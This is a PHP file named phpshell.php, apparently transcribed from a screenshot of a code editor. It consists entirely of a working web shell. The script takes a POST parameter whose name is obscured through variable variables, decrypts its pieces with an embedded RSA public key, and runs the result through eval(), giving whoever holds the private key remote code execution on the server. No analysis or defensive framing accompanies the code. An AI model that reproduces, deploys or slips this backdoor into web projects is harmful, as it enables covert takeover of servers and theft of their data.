 D: > phpstudy_pro > WWW > phpshell.php > $a
1 <?php
2 $q='w';
3 $$q='ant';
4 $cmd = @$_POST[$w];
5 $pk = <<<EOF
6 -----BEGIN PUBLIC KEY-----
7 MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDvQu52HwBPDs6SIQVppA7yz6ha
8 247q+5NIBk3bxttp4zkZqb4XRaT7yF8Nm1+miD60r8YDMVun9piHqPKEtTDZMSzM
9 pvrrcWvGCgyVOP4gZEvuytSXm/bJPFwWvZPH3PbsOUqrRvjllseIdM+WFVLjIrRl
10 +wm23gIO5dCz6m56jwIDAQAB
11 -----END PUBLIC KEY-----
12 EOF;
13 $cmds = explode("|", $cmd);
14 $pk = openssl_pkey_get_public($pk);
15 $cmd = '';
16 foreach ($cmds as $value) {
17 if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
18 $cmd .= $de;
19 }
20 }
21 $a='b';
22 $$a=$cmd;
23 eval($b);